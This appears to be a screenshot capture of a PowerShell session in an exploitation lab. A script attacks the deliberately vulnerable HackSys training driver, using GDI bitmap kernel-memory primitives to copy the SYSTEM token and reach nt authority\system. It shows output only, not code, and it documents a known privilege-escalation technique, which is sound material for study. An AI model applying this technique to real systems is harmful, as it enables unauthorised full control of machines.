 Windows PowerShell
PS C:\Users\b33f> .\Desktop\Kernel_WWW_GDI_32-64.ps1
[>] Target is 32-bit!
[?] PID 2900
[+] PebBaseAddress: 0x7FFDC000
[+] GdiSharedHandleTable: 0x00340000
[>] Creating Bitmaps..
[+] Manager BitMap handle: 0x31050216
[+] HandleTableEntry: 0x342160
[+] Bitmap Kernel address: 0xFE7F7000
[+] Manager pvScan0 pointer: 0xFE7F7030
[+] Worker BitMap handle: 0x2305061A
[+] HandleTableEntry: 0x3461A0
[+] Bitmap Kernel address: 0xFE66F000
[+] Worker pvScan0 pointer: 0xFE66F030
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1192
[>] Sending buffer..
[+] Buffer length: 8
[+] IOCTL: 0x22200B
[>] Leaking SYSTEM _EPROCESS..
[+] _EPORCESS list entry: 0x8297F03C
[+] SYSTEM _EPORCESS address: 0x848C5020
[+] PID: 4
[+] SYSTEM Token: 0x89601384
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPORCESS address: 0x85F26548
[+] PID: 2900
[+] PowerShell Token: 0x97D873DF
[!] Duplicating SYSTEM token!
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>